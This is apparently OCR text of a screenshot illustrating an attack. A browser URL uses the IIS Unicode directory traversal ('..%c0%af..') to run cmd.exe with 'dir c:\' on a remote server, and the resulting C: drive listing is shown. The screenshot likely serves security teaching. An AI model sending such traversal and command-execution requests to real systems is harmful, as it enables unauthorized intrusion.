 http://193.10.221.180/scripts/..À¯../winnt/system32/cmd.exe?/c+dir+c:\ - Micros...
File Edit View Favorites Tools Help
Back Forward Stop Refresh Home Search Favorites History Mail Print »
Address http://193.10.221.180/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\ Go
Directory of c:\
04/09/02 10:02a <DIR> APIS32NT
04/09/02 10:36a 208 APIS32NT.Log
03/30/00 01:50p 0 AUTOEXEC.BAT
03/30/00 01:50p 0 CONFIG.SYS
04/27/02 08:52p 289 default.asp
04/27/02 08:52p 289 default.htm
04/27/02 08:52p 289 index.asp
04/27/02 08:52p 289 index.htm
04/27/02 08:52p <DIR> Inetpub
04/29/02 01:57p 67,108,864 pagefile.sys
04/22/02 01:43p <DIR> Program Files
04/30/02 10:32a <DIR> TEMP
04/03/02 11:30a <DIR> Windows Update Setup Files
04/29/02 01:58p <DIR> WINNT
14 File(s) 67,110,228 bytes
92,972,032 bytes free
Done Internet